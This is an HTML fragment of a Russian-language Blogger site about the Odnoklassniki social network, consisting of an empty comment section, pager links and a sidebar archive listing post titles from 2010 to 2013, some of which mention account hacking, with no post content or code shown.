<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=4714800772300784051&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2011/06/tamara-zimina-43042zvs_18.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2011/06/blog-post_2600.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/4714800772300784051/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_3767.html'>Зарегистрировать друга в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_4835.html'>Одноклассники казахстан</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_3771.html'>Одноклассники вконтакте майл ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_2133.html'>Новые анонимайзеры одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/2011_4273.html'>Фильм одноклассники 2011</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_4220.html'>Одноклассники заблокировали открыть бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_6939.html'>Одноклассники кино бесплатно онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/2012_7816.html'>Одноклассники фильм 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/jl_28.html'>Jl одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_2322.html'>Кино одноклассники в хорошем качестве</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_6198.html'>Одноклассники смотреть онлайн трейлер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_4723.html'>Взлом одноклассников видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_3942.html'>Одноклассники самые красивые</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_4038.html'>Просмотреть закрытые альбомы в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_8283.html'>Как прибавить в одноклассниках ок</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/form-caption_22.html'>Form caption для одноклассников скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_5622.html'>Одноклассники сеть поиск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_8837.html'>Одноклассники элина айдинян</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_5584.html'>Одноклассники русская версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_6795.html'>Взломать страницу в одноклассниках скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_3276.html'>Актеры фильма лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_7517.html'>Одноклассники сша смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/ru_9367.html'>Восстановить одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_3390.html'>Сделать красивый ник в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_8426.html'>Узнать пароль друга в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_4858.html'>Как смотреть видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_9090.html'>Одноклассники через веб камеру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_4704.html'>Бесплатно смотреть фильм одноклассники комедия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/l-ru_19.html'>L одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_1453.html'>Мобильная версия одноклассники моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_6925.html'>Ржачные статусы для одноклассников прикольные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_7037.html'>Одноклассники г астрахань</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_457.html'>Программы для одноклассников скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/tamara-zimina-43042zvs_18.html'>Одноклассники tamara zimina 43042zvs</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/ru_8881.html'>Одноклассники ru поиск одноклассников украина</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_2600.html'>Программа онлайн одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/hosts_18.html'>Одноклассники hosts</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/4444444444444-4_9892.html'>Одноклассники 4444444444444 4</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/ru_4514.html'>Одноклассники ru забыли пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/ua-ua_17.html'>Одноклассники ua ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_1653.html'>Одноклассники поиск моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_5839.html'>Одноклассники доступ</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/windows-7_16.html'>Гаджет windows 7 одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/mail_6066.html'>Одноклассники mail агент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_7531.html'>Кодекс пирата одноклассники взлом</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_314.html'>Сайт одноклассники моя страница бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/ru_14.html'>Программа одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_9715.html'>Одноклассники обход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/asbach_13.html'>Одноклассники asbach</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/9_9741.html'>Статусы одноклассники 9 мая</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_4496.html'>Одноклассники вход через пароль логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/http-www-ua_12.html'>Http www одноклассники ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_5389.html'>Одноклассники лето любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_1256.html'>Откровенное фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_867.html'>Одноклассники зайти с чужого компа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_1918.html'>Поздравить в одноклассниках друга</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_7617.html'>Одноклассники зайти на другую страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_560.html'>Программа для взлома пароля одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_3967.html'>Друзья не отображаются в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/2012_8.html'>Ники для одноклассников 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_6878.html'>Взломать рыбное место в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_8117.html'>Буквы красивым шрифтом для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_3545.html'>Программа одноклассники для компьютера</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_8593.html'>Прикольные значки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_2330.html'>Одноклассники хабаровский край</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/1_6.html'>Одноклассники a 1</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_1479.html'>Одноклассники мой вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_1722.html'>Секс одноклассники без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_9025.html'>Скачать программу бесплатные ок одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_6586.html'>Одноклассники соц сеть регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/1999_4.html'>Одноклассники 1999</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_9295.html'>Одноклассники что с сайтом</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/hack-master_2.html'>Одноклассники hack master</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/06/blog-post_4224.html'>Статусы для одноклассников со смыслом</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
